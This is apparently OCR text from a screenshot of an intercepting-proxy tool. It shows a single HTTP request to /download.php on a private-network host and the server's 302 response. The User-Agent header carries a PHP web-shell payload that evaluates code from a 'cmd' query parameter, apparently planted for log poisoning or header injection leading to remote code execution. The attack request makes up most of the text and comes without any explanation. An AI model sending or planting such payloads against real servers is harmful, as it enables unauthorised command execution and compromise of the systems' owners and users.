 Request
Raw Params Headers Hex
HEAD /download.php HTTP/1.1
Host: 192.168.20.133
User-Agent: <?php echo(eval($_GET['cmd'])); ?>
Cookie: PHPSESSID=payload;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Fri, 31 May 2013 00:19:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/5.3.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: index.php
Pragma: public
Cache-control: max-age=0
Content-Disposition: attachment; filename=""
Content-Type: application/x-pkcs12; smime-type=signed-data; name=""